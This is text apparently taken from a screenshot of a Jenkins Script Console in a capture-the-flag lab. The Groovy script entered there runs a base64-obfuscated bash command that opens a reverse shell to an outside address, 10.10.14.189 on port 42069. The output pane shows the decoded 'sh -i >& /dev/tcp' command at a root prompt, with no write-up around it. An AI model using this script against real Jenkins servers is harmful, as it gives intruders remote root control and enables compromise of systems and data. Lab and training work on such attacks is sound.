 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use
System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def sout = new StringBuffer(), serr = new StringBuffer()
2 def proc = 'bash -c {echo,c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTg5LzQyMDY5IDA+JjE=}|{base64,-d}|{bash,-i}'.execute()
3 proc.consumeProcessOutput(sout, serr)
4 proc.waitForOrKill(1000)
5 println "out> $sout err> $serr"
Run
Result
out>  err> bash: cannot set terminal process group (923): Inappropriate ioctl for device
bash: no job control in this shell
root@pennyworth:/# sh -i >& /dev/tcp/10.10.14.189/42069 0>&1